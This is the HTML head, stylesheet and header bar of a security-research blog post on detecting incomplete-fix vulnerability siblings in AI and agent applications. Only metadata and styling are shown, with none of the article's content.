




<file: writing/authz-confusion-method/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Incomplete-fix siblings on the AI and agent surface: a class-agnostic sibling-diff detection method and public instance index · Matteo Panzeri</title>
<meta name="description" content="A reproducible, class-agnostic sibling-diff and incomplete-fix detection method, with a public instance corpus across SSRF, authorization, auth-bypass, and XSS on the fresh AI, agent, and MCP application surface, mapped onto recognized labels (CWE-918, OWASP API1/API5:2023, CWE-284/285/862/863/639, CWE-79, the confused deputy, MITRE ATLAS AML.T0053). Systematization of already-named classes, with a runtime PoC oracle, a measured loss, and the case studies linked as instances. Flagship: open-webui CVE-2026-54008." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.86em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  pre{background:var(--bg2); border:1px solid var(--line2); border-radius:8px; padding:16px 18px; overflow-x:auto; font-family:var(--mono); font-size:13px; line-height:1.6; color:#cfccc4; margin:0 0 22px}
  pre .c{color:var(--faint)}

  table{width:100%; border-collapse:collapse; margin:8px 0 24px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  tbody tr:first-child td{color:var(--ink); font-weight:500}
  td .num{font-family:var(--mono)}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  /* mobile: keep the instance index from forcing horizontal page scroll */
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

